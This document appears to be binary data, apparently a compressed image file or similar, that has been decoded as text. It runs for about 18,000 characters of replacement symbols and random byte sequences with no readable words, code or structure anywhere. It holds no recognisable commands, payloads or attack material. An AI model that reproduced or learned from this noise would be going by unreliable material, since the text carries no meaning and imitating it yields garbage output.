Z( ����T��J eQ@����L����=����$p}O�4����@�� ��\��������d|*�>~�� ��z�x �ϊn>!h:��Οym{� .���W�_�������\��v�E���V��Xq�i7��4��x^�x�����l}��u�Z�������~/����,���E��� ���񽭡:v�m����������B>˛S��� }9�-�P���.��k�F/��6�X��h-���?���g��	��6� ��:������o�@���/N9����@�.����wy��}>��ź�e��E�ພL_�F�"A7���V9��e���[�s��M��;�� ��[��� U��� �w�����uܐbk�P]����X���v����b���k��ħ�� �|�H�{_�y=1^ۣ�L�<KnI����p_<7��.�h-��ڲ1��P�=��//�S���<��ݟ�\����	� ��i�i��&����s�M.��<u\g홴���W� z� �V� �c|K��.|K3X|�o�-�i�q}���I�'�{���<	��ѬtMA����t�6�V��������D?���/.�0�ӯ���� o�r��?P�׭��z��W�.��)��� �^���1�{�����z�t��3Q�������Oir	��S������?�O}k���u�t�W�Ʊs��xF��?P���?�������޸>�� L���}[����?�m_&�wZmׄ��:h5Ns�<v�}E�i��B�f��v��f�=�L�|���סYb+3�S�� *�>Yϓ�1���x�F��!0�pA���ր;>Y�X"�zq��+��W1E�ݹ9��+e"N1�u��� ֮�����y���z�����]@�z�JI��� w��rG4O� ��?�4�� ���9>� K�~�3�z����ǽ�<s?L�?�UoɊ_'�?��c��� :Β�_'�p��ހ9oK9��1ϔ3ڹ����C 
8�$t���]ro+K��a��L����+��>?�!�a>yǿ� l}�F<�fPs����c��[��s�����u�q���y� t� <VC�~�a�7A� 8����!��g�����ii4>t C��?����I���G�o�8�5�$�ˉ὆{�L� �� ] Ar_61؀=8���$3]H<�q�ԏ�߸�/7T�-��Ԯn��\k��Ծ��?~h���*j_c��߄��>�q��� ����+K;�F���J�t�.�� � ��ڿ9�<~�_|	ww�_����^*�][� �>κ?�?im]���� �F�k��_��ֿ`�����ھ��<�o�n����'M������Dq����� �'|e��4�7�,�'�v�p�Ο^c�is�x�-K�o������zn�� /�⾉��x�ž+�S����j��~ɟ���_ԧ��	M�]���_�5���߃mu�\������ ~B|#�]��g���?4�9�\� kZ�\��=�oq_E���	���9⾨� ���mk�g̈́�ѾɎ�Ҿ���������@��� }��9e6�M��眓�x��|#/ڢ���9c����|_�1��G��@�~��/�?tЛE�$�}�@Ci~�sמ���[_���F�4��ZDp	������P�ِ�r?.3\m�o�|~�ӿ�5�]�o;ӷ�� ��\E��|ɏ�|������WVtR�q� ��G����>&Z��` ϮA�_\ޟ&Ә�1�>��/����!��pry���@Xg��yD0=�_4���0��omb��Q�{���_����8?�#��5���<�f�r@�ȳ��$�ֶw�����=_�D2m;�	��l͌�>�x?�?�z�1�'��� �῅4y��x�T�%����ϑ���	~ǿ����������>�_���O��\���\�\�t�>�4����~�����U�ٯ�]�����k�<+�yg-��88�=�_���Ua%� ������|�C� nc�c��_�7��g�4o�VV��������s_]�8?�Q��N���qV68*�e$���c�	����e�Χo�Lt��@񖋪Hb�϶+�d����_ksu+�}����g��K^�5�8n�<�:����寃�T�Nw}tW_}��kM˒�jG�Ecu�aԴ�,�4���[�3�P�������/�_�Q�^hZW�4ߊ��7:f����Om���g�y��ڍ���'�����_ϯ���xu��'�	�Y��� � �����QѾŢ�� �|�oJQ�Zק�c�2z�)Kk#�|����xl�����k���0�����5y2����^[� ��tVqM�C4� ��;WH�ܥS�{��{Xb���Wa���h��m����7��<��ڻm?�7��~�=3NֳdZ�l�K{�����W����z_麝��V-�ӭj��?c?ӭ?Y���ѡ����"����C��*�5s͵�f��o��u�� E��m|I���^k�v� l�9��_��jj��'�y���8���^[�R0o�� �r;�V�Wwb*�Rg��я��xsL��mC�7w`s��{� �|9����7�˭4j�/����k��v�i��?�7�Ϛ�a�_��׼i̿g�N�ͮI�Y�>�
�e��?�Ӡ���-��kwV�6Zv���폱� �]AgX�Y R�Ky�0������n';�j�įv�^w}=ش��,~����Xl�&�G���sֿ�?ۧ�R�j��qLp1��OS�����ph��n�ϭ1?�'����G���N��~i�ѵe.]��,곔kI4����H��\M��$ܓ�J�#��|��cգ$y��p2~���]?�t�� ��ܹ>h�6��~���� ��t�F� F�R��F=���>��@�){����W>˘��p_n�T�P��3MquЎ���έv�"�µ����bmz��u!�� I����a������#ۥu�,���!�x��sXD6s6�L�U���=N��p��]̣�㉺��?�Ҕ|�;m�~�5��I��R�j�l�8����Q���)+o��Ƥ�S�͢���o�r)mLRy�K�����|�<܎;�=��?(�D;�\{�֔'y*ܕZ2�C�K���]��i�m���:RI� Nz�9��ڤɈ��'���~i���qS9M�E�F��3kd��uo��?(ǐe<s�ۯ��Ik`�~3��� ��ߒ��s��?�N"W����Q)G�Ikf����<�mv�k��)�fٌ�؜T���x�q[�/�ޏ��x���F-��>��Jq��q��g� MYF������g�I�g��ӷ�4�a�		0y�;���x��Ӝ�A$BS�`�I��|�RQR��[�����ƤT�V���R�����x�>�ҡ,]�v�i��L2������M68`����� �V�qת����ҷ�����L�� �Tb?+�o��nG�k_�'�e�O;�d�~�>I�i�h�J��몢׾���fjD%�.���K�I�� �^�x��t8֦ݘ�l�Q�)�<���V*4�:��f���gM׹�<�跋����q��re�� TG^� �f����!��t�Iʔ��
Ta{�u�{�kG���x����ľ`��N���+Y��?/QU������g��jQ��9]���2��P��F���f�^t��t0���޽=*����򱓁�>���.f�� �5RR��֝Ƥ�ӷ"]ڿc3Ʉd~�O���x���!�#��H#�7L�RI��� �̊���.TcNNrJzj̩~����xe>H�$g��W��׌�������䘻�9�e8~�Fi|�C�Gwd�[��n�)>ϟ���ϯ㚃��t�~���� $�?>q�(�28�zq�E(�7�k��.�I�mg�B��|�g�o�A����{8�z���[���?ZƎ(w����� I�<��[�7j�ϓ���;P��[�N.p����MNG�0��|}�5���C�3�構��L� ��J�f����
���R�M&����9�)%����i� X� u?��<u��R D���\�g��s���IBc�7�r8<���R��F2�d����?ĩ�I��}���Yq�w�^�+J�Y�<���?�� Z�&�,����V��4���z�I�(�u����Fe�f�q��⣒���9��� =kF�-���j��u��b��NJ)�(�M�6�����ˑy�5<g�N�2*d�w���rzt���7X�������I��~�	�9S�k41dc$�K��Ǜ�d��zV�������C'��g��OJ�^ޤ�9c���΃���E\�;�zz�f�M9�6�	���<�Lb�h����$�f 1 �zҒM����^y�t�{6�֖�R�c<��z⧖,�Y&��}j[:2 ��'��ڇ�`���:w��q�G(Ն�M�b�Κ���꛿��=rcئi����>�����D����zu����GO��~�=��)6��7'�=��uD��H3��x�� ]]��s����1�p�����+u>c��?��\�7=BM�)I4���-f�Tӽ�ѓ�����cB�B��>[�	����u\{=����W��|�^(�"#���M������;��,<���o��|�{��� ��_�\�o%o++� �����M٤��ͤ}�EW�'�⎿��T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE QJ�Oր�X0ʜ�Z(�~+�"�O�� 	�~���u�7Q��qotz�� �ڿ~:�&<y�^^�� <o��9���'�_��� �O� UD�X��F܎��D�p� �"�?�?���x���Yeோz��&����jWV�� l���/��� �z���iW�w��W6�v�� �����Ͽ��Ȧ����}�i�>ѩ� �:��'�_z���<x���|p�t�I�ϣ��i�j�n.����u�T�����s°�a5���[� [}����� ǡ����� ��� lO����7_j��� �?�K,s_Ӈ�����
�&�{�F����e���C����� �k����<� >��Á�K/�1��Q��(�>��<��^B<;y�C^M����x���n�4ӝ?G�g��+����u/	[�2��s_�Sj�]�ڀ���� ���� �;�Ѭ|��u=vo�mf��z5�jWg�v� d����y� ���d��f�	|/��(5_���=F�\�dn�9���_�V} ]E�Ԃs�s�b�5-#N��g������J��BJ;f�Ѽ�$�s�g9�&؇|g������W� ���mƥ⯂��gj���ͷ۴b��� �ھ#�~�l���C���:6�k�?��2��{O���� ߅U5��ҵ�;�+�;v����]� n(�r���� �e�7�����'�� Uz��u	'��מ��� �}� ��t�����43�ǾЮ|Wwk�[\�"=����W�¯��������4��mm�SMԴ��@�<��Fx�85�Y�#���q��������#�ޟ���τA�[�.m�߷���S�?���� �e��_xv��m�_�~t���,��:b�|������^�~��N����4�}��֕�+�t��u�?�4��F�:���b0�r�O�UI8�y�M�� {�l�� ���|B��h<�K^����lH����2-��-?�s@��xӵ)��Zӥy����)�=���H�"�%��K�|c�S��r�h�>��?�[��<74�Ė?m�>�j�����B�a��,�oʩf(8�8<��|��s�������C�뺶���]N�n�xG5�����Q|~�]3�y�q�i����-|G�j������ ~�j���ޥ�x���N����������??����O�� �vw�{qk����k�~���~1���m�V�G�?h��B�{�� !O i�_����rO����-_�E졂���n�4?���ֿ����⥇���gW��X�ٵ�׵�;��]}*�b�w�~�_�'�|+ῆ��:���c���R�:��u��� ��~,��m�+xt���|Gy�]som�]b���%� ���>#���xZ i���j^$ױ�?�ϭ o~џ�f��ǚ��<9�Oo��~�qv1_����� �ߴ����|�{���^���%��>ç���韭N�?��<-gi7ĭ^� �>��+���x����q_�� >��V�i�x#�zN�����i��a�P�'�C� u�>_�^>���,�o�8}�K������|9p?���ss�Wﭖ���p���+{X`��5������8Zڨ�� V߇����]4����!�����7�r�ҿ9|,a�Q�	�	�� >���� ����;�k�g�:��m�˓�G�m~`�n3��?����g����>yg���O¾���,3�0=�޾5�o�s
� ���� _kxpdY�.O<�� ��,��8}�{O�?J՟�����N��o�>'��ַ�H|�\���9����>z�8�=k��"|�s�q��_ʺ���~>��:��+��0�ܙ�y�0(S��|�n�~�����ǰ��)���<��k�k�8 ���{�oּǾD�w��C�K��Z�����O�qC�����\���tS4�$Ep~ť�[� ����_F~�q�/"�H��]1����?���� > ��Ǻ�	<u� }J��%�%��h�+�	)�[|�t_�#�A~*�@��� �-���t��u#�����_�<"�(�V}��gogk�{q����3�չշ��� q����|;�,Ba�x^�����[8?S����~�zd�5輣� j� �n¿�4ƳE4R�� �W���ޞ� �_��}"h����A��^�k�8:��z��k�����Ԝ�Q�oF���~��u�3��e�|ҽ��.��_Z�{�
�}B/*H}Eu�o���Y͜�����q_�T�Q��ܿE��~o
ҫ[������I�gx.|?��9�8㎕��� xK�?�'��OIg ��ŭG��6���˽��� o��_�=h�� �����C� �i7�?�&��O#�5���~�� ?��gx1� ��_��4���1���du�([�V?���� D�\y�7@�q�]^�ky,3C)s�z���?{������q� �k��5a��O���Z�����O�(v:?���� >�k���e��a�z�=.�̷��w���yRC�.������,.��,�R�� ���j2����O�p?�n~՚����o,������\���֣���u���|��'�z�MA���n�y���� ?ұ�!�]<Ou.,�s�ٸ�󣽴��� -��w�m�%�ͫ�
үL����7W=���ekʥzt#�ݗ��z� V�Oݣy�#�>xT��5�9"���O����3D�?���k� ��*�g���>
Z�y�����ƽ�[�ľ�Q��m���|� ������.>
��J� �H�ϨY����� �-���_emeg�����"��]SP׼GuSj��Ʈ-���y�ޕ�?�*C	��S�i�7�V_�?%��,����O�ړ��T_���~u~�^3�K������c�ֿ�?�����xA��8�z�����g����8� g��W�&�4�j2�w��>�ʺrL2��+Z��fs>|B��s�6����S���O�c��r=*ٵ�92?������Hc���a�~}A�����rZ=��Vxܿ�M~$#1G���g���N���s��q���>>c��X���w�����8��ͯC5UNN7���� �oC����[n�$�y�fc��� I9��� �v�"�a�y�-�Ǯ3i\���hq��~���r��բ���ՈM�+/���x��*\��3����a��y�� �v�B|��$u<T��O���rG5
2�%'$�k�9q�7�������=��?փm�G�<� ��®F~y�9�G��?��qӜm�eT��=��	�(պ�{�:+\ş4d~X��e�he$~�=E[�(x�,��#���P?}��t9��QBIh�r�74���Ilf���#���<T�Z��p�1ǽoI�� ��?�P[���yA���jRR�Z|�F��9�o~�� [��BDY�s�����I<�{s��ky�����5ͬ$du��N� ��ʩ謶Nߑ��Ƴ��X�L) v$U�&#�c t� ?�\���&@>��_�[�տ1ZSQq����(Ƣo�$�D�qj!"&8<`�G�Y�緿����'H���y�>���Q�#�TMT��K��"�)��U��!O�ǖ9�0j��8�f���kN190��|�i$�)S���`R\�Ox� ^�������������H�ypC$=�� ֥�����0�Š�죞Ԓ[BO�y�F3�y��E����({ZN�Kh��3^�y�M��$��¡���!�'�9�;�U\���ׯ��'��Lq��Z�sJ����֌�ӏ.�F֟���<�y^f|�	�5�)�<g9���fYN1�{Z�g�ӻ�L�xr�Oʈ��=A�9��UXb�� �$px"�$�)Gg�+$�?�M$f)\��h.i;غ��8�k~Ftq�צq��z�A���=��sI7�rN3�ªK#?��p2O��R��t߳�;I�T��,���f�`#>v;���e���}�N*ߕI����8>� ҝ,#|^n	<�
jF\�7o�~��3�����X�h��y\��<�{R�6%�c�;��� *�$C̘H1�{�ғ쀒>^;d�R䋋���}~�Q�P����b���&>���u>0Ek���a~��� �z�$��~H��<��ֺ���x�o+3/��iʕ5.[mٕNҒ�l�OkI���ϑ�����QK#1Kߒ:��� Z�Y���wl��Ճm�S����j�)^-� V0�5I%�r������� �>P^:g��W��=	���s���Ԉy��I�`�x�� S6<׭l�����F��qJ�E�eF�e#�<c�Z�#���w;kZ�3���y�o�|7� ��EŬ�"hM����+ۏ��R�RP\�Ԅ��"���2���T������=I�V��8q����`�1y ǰ��!f�R��K^ҲT�J�~v3#������A�Om�F@��'�䟥\�(%C���� ���p#��� u���mX�*(A�uY�u�� �����+�=;�kBE����瞕͟?�Ĝc�{ӭ�y{���4����tgy[b�H�_�ګ�������׭i�r7}���=*������n{�+>HF�l����9rA{�H�Iܰ?P?�*ie�Nxzc��S�P(3�n��֥����#��҆��%b �Q�I?�b��N<�q�����L�(O9�={V���f�
C�I��"��Qh�;��>5̎/�e�l����|���!�o�`�ҩ�1���������z�ɢR�;l�wK��fjU\_"����;��?��K��ƚQ䱻��k�6� f�$�? >h�Ӿ������?��'졣S�?�a.5Kn��ӓ�	�x?��L|;�6�y�["� J���74�ݿ�/���
��Jտ�����袊�3�G_�� *���:��P�Gր�(��(��(�n��IJ�O֒�
zu?Je=:�� KEPQ?Q��j'�>� �(��
V�~�����h(��� q��?ʀ"����OP���� w�*j �
����_� b��1ƼId��⿛� ���i_���<�~�4�Gl�k�Q� ��!ϋ?b��ț��M�?�5_���a����W���n�� �c� ����4�� |6����O��� �^�����C�k�N��?f�?�,��W���-��+��C��s�kkK[k����?�_͟����������� K���� �]���
1k���iz��w;�8����C��?	�lxb��<y����������(l��i��?�Wr1iڿd��K��>~ٶ;�>;��O�t��  ��[���o�x� ?ݩנ�T����@yQ� w�52}�M��S�����3�h�c���i졆dR�+�=N���f��5��ſ�'����My⏅��W�]�\є�{R��|[g�+��k� l� �I��@����~�����=�V��e��U��nm-I���>~U�����4x�	�[M{���6�e]GO���7��G�_�P�	�� ��|��� ���2?�m�����|~��gſ�$'ğ���Oďk���^�έ��'ǟ�� d�=��N���������1�k�hZ���g�Z�Z���9�m�e��{�� ;����%�jB�Ǘ�X����i����:q_i�-�|�Ɵ��~�z����o�@�u/]��+�^��7���>�v���of�M��-mnn���@�?mO��W�g�|w�6�a�Z]���h���ks�z�*�BQ~�"����c�a��~�>�������~\k���m�[���}�ʿb�S�'�_i��?X�r�Z��ST���~����	����� 
Ɠ�\�?�</���'����u~5����|M�O�o�c���ů�����\�]X�Si�,���C�R���,�{�~�\�������ߞ{א�K� ��~����>�� ğ`�Ŧ�� �ނm���G��՞������3��������w�<��ҼX�>!|O�Y�Y�O�iG��%�
}q�
��S�,Dݏ�N� �r����/�m�W��=~�\�u�m�Q�[�b|;��~�v'���c����N�'�?�V�7����jf����꿊��3�⟏|;�����O���gq�o�Y��Ů��gw����� o;W�Q8�K�Q|ɿ;yῆ��Ŵ6Z6�c��[��i����ֻ�k[R<����j0o��g<gҔJ�ns����QE W� ����ڱE(��(��� ���Ξ;�%��Ц�l���#Ǻu�#��� �]� ��~x2����·#ۧ��W����Zv�c=��o�W����ן¿���_�	��h:��W�mЅ��Ϋ�|7� ���� ??�j ���� �o����7�� z�ˏ?��ϧ� ��1�/��x#R�F���R��j������W�i���V�r��9� J��������,��Xy\q�z�=k^X�����a���yn���V��?�V����'�%�g�5�I���I��zQ��v���sA8��#����M��M� ��=*���ic��&�N���I��x�� �\>��/
C�\����� l�6��o�c�{��ּ;Ʊͨ\}� qoۧ��߈>9|7�l༗_׶��֟�������<U�P���? |9>����}�^�%ͯ�~��[������@7�_���?k����� ���4�=�|e�A�  �;q��Ǿ�������k�>��H���m���lH�E�� x� /z�o�;�Q�O���x4�*����Z�+u�=���^���8� �|Ҿ�f
2���*8�կ��� YN��_��� ����>/�D0\�����~��M�Z}�_į����_�7��*c���ڱ ��9���*��3���>O�)s呒z�#���my�|��u��������Z�Zc:�
��ey&c�n	'����f�+�-�9�[n��� �~��8�iɦ��.~W[�5T��罟����?��~ӦYى�����~��K��Z7��� �tύ�~jz%�[��O�?�z���~ ��~6}��Bl���xn�+���ֽ�Ggyky�L?�����\�q��G6�����M�g��(�Ñ�ǫg��|Q�n����?�?�z��6��O��(��krz}�֬��T?��_���p����2x;���&�}����?�n�� �<U�ϱ^�_��W������He���P��?�|E�$�#���{~���M��������E��`��,�ysy��Bz���U	?{�q�b��EkY�����b��� ]o�֭k��o��5���-�kƮn�,.|�O�]�����]J`�A�__֜E�T}z�j3��g�� ^O5��:����8���pOZ�d��[i��o�psurFH��`ٓ��/�1��ῄ��U��:��>�x6�b� N��ש�S��
3��	)K�7�T�\E�J�#�)+$U��C��V��'��㶿6~<���n|;dn����<9dM������o��Ѵ+ɼ�sk�q�_J����>���L�Ҽ����� �lO�N>��߶]� �U��~N�֟"�����`� �� "��T�i���4�'���|������ͥ8�9����o������ �� ���J)���<�y�����?����� �Y����WT��7|��^V�����b��B0�P����Uxԗ=gg.�hR�/6^g�=p,ϵ:K_�C����=q�y�"�Y2f���ӥM'̘�#��� �]��i��Y��-U���u�F�\͒��>q?��>޵v����q��t�y-H����Cv� =��?���܊R��)��]?��{��+�n��lx���g����v3\�v>t~O�G�x�v:դ1���M������x�\�q0��c�<� ������u,ޝ<��[�S~��_�C6KDs��^s֩�ja"�<���t�C���rq�_��4�A��r*��)�N*̨�(=���1�b9�ȩ������qϽiGj2|�7O5r(� 億q� q��?J^Ҥb����=���Ӳ1��������m�g<��� -�?��Z&)����늟�C�z��pkINR�d� ���G�]*�a����U���8����M�O׬��o�.-m�4�H�}��� �}���Xc�?��z��5>+�yi��)҅�HIꯩ��l��1���[�&$��Z�DI�r<���?�5bXw��>���#5�#��"�N<���ߍ[�~H�g��⮛X8�<�ݪ+Ɍ}>^}���׵����芌��3M�kTf�'���9ϭW�"=�q� �� �T�LT�g 䞙����+�����-9R��"�`��uL�������sI�$c�� � ��[rBq������zb�"���C�rs�Ur]���kO�.�}�!��A�}j�� L����5c�ɍ�Y���ҭK���rq����ei;�
r�FI�{]�́hd���������Z& �kٸ?�ҭ�r� � 57�<�:(pO95�6��n׵���"I�?���/h"�u�v�g�m4R�t�0 ?��S|�+�O^��汕(�Jv0��Q�
o{�fKjLpO�bzu���ӏ�[�f8g������_�z���K�C0~�6@� F0:�c� �G�`� S�����������������O�.����<|��W5�:i�Q�g�  �ʻ��ﻏ�����S�zz�n��A�EӮq�S�5 ���h�Ty�5fgS�[���Ӷ��(""`������^G����Zo"A����ҡ��D9�=N2?:�4�5$��i풋�u�FcC��|����]'�mI���| +<�O�^M`�i?���� /<κ];�6:�>G�N��z�U��%{>�N2��m�����	����P���z�.@�?�@ g=����I����?�������K�����-G�=.���}��𬦨S��xӄ�N��j���̬a=y銞��E������Mh�P	��⢚,��?��y��L��r�C��8�UI�������g󱝿�^����D��ɋn:�[+3G ��&ۋo�]��)!�G�H}�8� =�F|�q�W/$�W�t�K�:If}9<u��L����@ �z�؞/-��#��j�����`u�={����n�D_KJ]�����ʞL?�ħ8ů'��?�J$��@�_�8�h�:�'#ҎҜ���{�� ����`��A�7{�W�R6�`�r;���P�����U�� ^>��TP�a�q�����T���e���).W�9>�'�,^nz�@��I"���u㞜v�kRX|���z�<��ϙD ��:��Gߣ�SR�R�yJs�ӵ�OЫ8��F2:֮G1�`�0�9�z� :"ib��8�I��֦���}��y���J�S�J|������/#�#9���z�~A���N1��f8� ys���_�����1��x��t�����hF�*7i{ߧ�2�m��y��cO�� ���Q����z���y��:<��3�a�?�֧�����/�����y����Oo|{�o��'P�k� ��vF�Ғ(�1E�F������� ��~:��i�>�.� �kˠ[�|���������U���?Z�ND��o��3�i��+N��/��� 1(�����E��^��@���B�Z J(��
(��
(�����%+u?ZJ )���)���~�-Q@D�Gҥ����P(�� )[���R�S�����o�O�S_�7���Pk��� �� 
��_�����T��&� �ܱ�~��?�r��Go�f���Z���>s����N=2����� �ܑ���9��� �˦2����5���l�:|7������Y���@�%�'�^� º�IP�Ž��N08�5���|b� ���A.�<6� g�$d��Yu���G������"��6��v���/ο�O�8ɋ���1��ٱml8�T�	�}�M/«8�?� ��'�����/k-���l���x�@�z��� �y47��
�'�%W8�� ����� ��0�?�U��&��/�d�� ?� j�N_���!Vנ�Uf� \?�Ҁ-Sө�S)���(Z(��#����h򓟗�ɩ(�
~T���E=��0c8����j�W� ����� ���.�uT^o�����|F���K:��ۡ�W��� PE��&'�G���������,�kG��R�*�?γ�� l�/x��� 5���a�96�����ط�v�W������+�t�ln�-Nק&�?��f����o;����x5�
mgUԬ� ����k��A6���9NQN;\��T�S�z��-7U�m�+�.��~��z�Y�~��2��P��º�m�alN�3���z��[𵝭奝�n�>�ߑ]L�\>e�6����X�s�Uc���'��/�~��ĉ��A⹮m��n�G�ϭsZ~�������X���l���|ԡ��}���i��x<��O$�4Ҷ�G<ۻ?��4O�+����x?q���6����k����?�Ѩ���k��O�����?�P����������ͫ�Fm��J����?�[�=MR��c~�U��>���%Q@(��O�)(��X��3�&�qo�~L�	#=T�=G�������_?e_�?l��/���$�.��Z���$]������ g�F�V��O ���~�N��u�m��[�ŝ��#���*8pH�=k���2�/đ� {I���N��r���-Y�W�|]6����>�u�[Z����+��o���9��?��*|���<�`Z�Z������ ƿ����0���+?$7�U9��?�ֿ��7�ɋ�	���e9�O��x���YP�ď��>�v��3A��k��E��n�E��y���|I�O��|1��q�Qm���˛������?�(���Gƿ�:<��%���:.�y�|O���?�?ࣖ`��	���I���_���5/���� �x�M��Q�uO�]7N��x�����!� �o��e���c�U��v+R���-���� ׷W��m�>�:�7������&�(?�s��=�� D������� ���� �1��f�B��a�+���k��� }��rO�2/�k�� 3Oo�'�����)$c�c9� >�(�	���O��/����O�x���}�����_�}�_�����z����k�Cl4+M6��K��'���*��z\��'�x<K�'���_�?�]wȈ�.r?��=+��3�pe��b��ӊ��Z�ks4|�ǧ��p��pA��'���\R|�|�M][��1��Y�j-������w�S�-� C�_�߳��o��,�nd
�~<=u>�{8�~Ռc8��ޟ�!O�\����y�+�3��E�Ǳ�V�i�� ��ߏ���֟�Ϗ?g_���� ��[k��y� ��V_m>���=���'��� f�߱��=�gŭ6k-c��`�W6��/����������%��eiguy�ރ�O�?�"�� �U��+M� ��|-m�����[O�xB㥞�y� ?:g_�����0u(�S�˫>� -�ҫA�˧d�����|��s�����t��C�����;Wӟ����T~�4��~-|7��|5� 2��	Z� ox?�v���w����Ia��L�yǟ�j�=֮��-Q5俗�X�%�>c��ϭi^E,<]O�� KWm�O�>$�����N�����Y���-?�+Hѩ^J�;ݾ����h�i�u%���1<=����Y�<7�YϨ^j?d�-�?J��?��?������ϋ� <9o?ů���'��MK�Z� z./l����~� �W�?�K?�#��<O����=��#�����s�Oo�5{���ϵ�~��M��0�u�{R�{�m.�I���� @�����������}kޥxJ�nR��/'�W�� �T��WX�j�(?qI^�m;i�n�|a�埇t)�}䟲��~?J���>#A�^M�]��ںg���� h��7���Ekx=� ��?�~C�L�'����� �� K��<���y|�ڤ������t�$�$��]O9�t���?�J��s1�<���D��70��$�@�8����<}����5���5��>zK������,Q�zp:��qR���>3��JYb�KQBqSG2���O� Z��&ҏ���2�
omc�_�� �F<��N	9�O�ڠ����j�k�&R �O_|� ��G�Q8<�r1G���5�0�Sj1m=�������!�&�1�?�+��s�E(q�~pk�բa�DP������j��,+ ��S���$�d��6�^���_�L�� I>�R1�C�{z���'0yX8#=O�@�E/��a��Z�K��������)�GS�?�"��& F@�{J�KH�� �����8�|�#@�:g�撱�׳��=�ߧ���q~��� �=1��{~59�!��y���׵�����Pq֧�Ԉ��(q���w������y$ࢬ�ӯW�1嵆�)�9��\����T0���O�-�'9>���ѧ�cy �ou���)���b<v#���x/0��V�%}�c��=3���� �S�<�F���Jג9�C����I�?��c��Z��k�� �6�
�4��Ik����y2LD$��w� ?��C�	e�ϔ��A��[�����-��jx�F$���?�O��JKw�%8�cO��-�.� _/�x�3�=x�WF-����x1S�������I�;��w��4P�Jv�����'��|�Fۜnbà��e��(� ԉ����֪}���T@�Dd�0	�� ��)�k$c(�ÖN�I����� q69���^V|��'~5�Iko,v��	"ۋ�NqU�3cYz�<�UF1��U�)������&��FG#ޥ�,�a��y'�[�/�bc��$��ϕ�q���U8?g��o��J�8�������֟e'��cר�NKO�G������],���.<�6㞼
�X�9��4�_�� 3Jn����]/����&"� Rx=���S� �Npv��� �+{ʆX�>��1��(��YL#��� �~�W4�L�K�M�[�^��1c���{�0����z�[��<�c�OO����l`�~}s�R���݇��2I$�V�W��O �2;g��Ok�"p3�rMt~R�k�T?e�܀���I6�ye6��Jژ?do��+vs�3ץ:he��?�+S���������3���'�NN��pI�{�s���y�O���{s[�%����&f���''��mp&>w � p+���a���� ��<��Q'��ת1��6���$y�v���$����(.dˌ���[�l"��'�R��ߘ'�=x�	��oo�)._gQ[OW��|����=1�9�c����^v<��Zw�ҷ��ED���I�C�fI���3�ל�W'<���t�)�i7����{ו��q��qӯ5��� r:ҷd�Ɏ�;�s��C�&��S~���VS�H��	RT���Q�\Z�q�]Žs����C7�� ����tWv�	 �1q��#�?�P�,����p:�� �j��Z��kN��̥W�:|�N���D�Y?���i�{d}�O>���0���~�uv���8^x>��֧IA�&�[�9�S忡���z� 2s���(f<M��n?��V�Zy�����Ug�,�7���\�u�Ug�joa$�������&GN�{��)�W�%��nO>�vB|ٰ	��j���' �OB{~��'7QZ�Mʵ;�J�� ��'�}��8��*l@ǘ��d��j��!�y?_J��7�P���x�)�S�e/u�Ft���9�޺QM��=9�ᄠ��:�:P#{�(���Z�S,� D���,��\���O�Jnz��V��Eġ�]=O^;z�I��2�yC�=IȬ���1	>��' �ϭt�5���Ŏzg��^	Zݶf���:/ߺN��?���� A�l�ko�3]��A�j�7�� ���w�c��wG��?�����M-���ӯ��'i�<u�}2����^!����� �[;�� D(G�6�!@X
�����NMi�e���?P�H�`$�m��OoȖ�(��>�Q��?ʅ�>����T/Q����( ��( ��([���R�S�����OҙON��@�E TO�}*Z���� 2�(�����%+u?Z Jk��� t� *u5���� F�����?�k� l� �I@÷��k���\�� ���9�{_Ο����� h����Ŧ��_��� ֯�3�ɋ���A><�����������ȳ�K��c�� ���8���J � D���ú��~|*�Z�緳�4�{��+kN�螕���`</�~џtx'M6��Ammi�KR���?�˛:���co� 
���K�ς��[�?������L�~��H�,� �]����{��(����uI��¿4y� �6�� ��k���,a���rÒs�
��?����5���\j���ş���K��-�rqi����/�4��)�Q�u([�u�
]�a�(�i^��U%� X߇�r��������j��OҙON��@�E QE T-��?�� ��o�������������� ���?��� �}T�������g������� ��|7���Kό7�N�5�ZG��uT�[�6v�V��_i?��FnRJ�u5�)�{?�~����?�?���;;	�c�h������\����=fo�_qy���Q��1�����l�a�����ۀO8�^��<�{���x��a4��ySA?]Lv��l؃���R���졦�}��+[K���<>O�xj<��~~�y_���x6�>�����Wҿ�P����5/6#o��m� �����9EԐ�'�>���2
���tG�{� �+������?\��y� ��E��}�� t*� ;��4�X"��>;Y�����?�_��Ey�����1�U������k�}j�����B��Q������( ���E%(��O�(*9շ���IQ�����(�}��������E�K��O��]p� ��`���@���4�Q��E�����]���.H���_ݯ�df~�z��I��-�# �Y�_��i����L�D6�(�=G��n�Bmf?c�6(g��%����������ѿ7� >@|c�I-��.�C������ ������������*����\|x�A1��|cщ��]|��\M<?�/�̾y7�bz� ����/�.�� ������e�x`�O9��%�t�N|�~˸Ǖ� � �N��
_ƿ�/�-l2��vBS�x˂�:^��W� �� �*����O� Mt�+}�?�5��Z����������&��(d���� �~�쫡k��x��,�>٥�d���G�_�	�E~u� �T|9� 	�_�+����zv����?���k�,��f4f� �#����2���o�����xe�z0O�^o/2y$~�/r{���b�\ԡ��~Վ������d�L�����~Շ����n���U�����/������<�  ��s�^��� Ma{co���J��������<�i�3D��c�9���Od��"ڳ���A�)�����$�O�V{�9�/<��� >���W�w���z͌6w7`�O8� �+���%���DǛ_����_T��L�3�4W�p+��ejjһ뮻��0�j>�K���W^�u� �^ִ��������<�}������ .w?�g�_��?����O���m����l������u߷��=��>Y��� Ƿ�W�|3��,�o�r}�?�u�։�A�STHa��� I#?����r��_5;���as_��¥�}ߦ���� �� �9�q4�#���I�aԴ����[�/J�<?��o.���� n���� �����c�t��?|��=z���'��U��|ay��{��� F� �*�mG��mm���3� OY8��W�/�X��o!�=>�ϧJX\�Q��m�ʯ���u-�ax�����=cUԧ�Ե�˽J���&��_��>7ͩ�w^U��ğ�Z}FI��Q�7��s��|g�ϊ��J<�?�9�_A�ʝ5̢x��\������'��i�%�2s��^�O�\y�����y�5RmN|I�s��U8���q�y��澫	ME)Z���kS��y��l��N;X3�q�{����-�` � ?�lGj~Lg$r3Dv�Q�n?�n+W(ʤ����O�
